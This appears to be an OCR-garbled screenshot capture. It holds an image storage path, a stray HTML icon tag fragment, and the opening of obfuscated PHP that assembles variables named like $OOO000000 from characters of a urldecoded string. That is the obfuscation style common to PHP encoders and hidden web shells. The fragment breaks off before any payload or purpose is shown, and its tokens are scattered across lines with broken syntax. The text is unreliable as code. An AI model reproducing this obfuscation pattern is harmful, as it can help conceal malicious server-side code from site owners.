
'" type="image/x-icon" />

No
ncoder php7 php8 */
$OOO000000
=urldecode(
'%66%67%36%73%62
00
{
5
};
$OOO0000O0
.=
$OOO000000
{
2
}.
$OOO000000
{
10
}.
$OOO00000
0
{
5
};
$OOO000O00
=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{